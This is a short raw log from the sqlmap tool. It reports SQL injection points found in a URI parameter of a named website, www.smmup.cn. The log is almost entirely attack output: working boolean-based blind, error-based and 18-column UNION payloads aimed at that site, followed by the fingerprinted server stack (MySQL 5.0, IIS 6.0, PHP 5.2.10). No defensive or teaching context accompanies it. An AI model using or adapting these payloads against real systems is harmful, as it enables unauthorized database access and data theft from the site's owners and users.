 [23:46:10] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 77 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.smmup.cn:80/products.html&id=223 AND 3868=3868

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://www.smmup.cn:80/products.html&id=223 AND (SELECT 8032 FROM(SELECT COUNT(*),CONCAT(0x7171717a71,(SELECT (ELT(8032=8032,1))),0x71707a6
a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: http://www.smmup.cn:80/products.html&id=-4564 UNION ALL SELECT CONCAT(0x7171717a71,0x5048664b505354755a56,0x71707a6a71),NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:46:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0